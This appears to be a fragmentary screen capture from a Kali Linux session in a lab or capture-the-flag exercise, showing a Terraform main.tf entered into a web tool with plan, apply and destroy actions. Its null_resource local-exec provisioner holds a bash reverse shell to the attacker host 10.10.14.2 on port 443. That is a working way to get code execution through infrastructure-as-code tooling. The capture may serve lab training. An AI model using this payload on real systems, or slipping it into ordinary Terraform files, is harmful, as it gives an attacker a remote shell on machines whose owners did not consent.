 172.31.27.82/?action=init
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ORM HOME PLAN APPLY DESTROY
ly create an project c8790e770e2ae2418a513f279ff9e0ad.
main.tf (current) - Edit
provider "aws" {
region = "us-east-1"
}
resource "null_resource"
"vert16x" {
provisioner "local-exec" {
command = "sh -i >& /dev/tcp
/10.10.14.2/443 0>&1"
interpreter = ["/bin/bash",
"-c"]
}
}
console output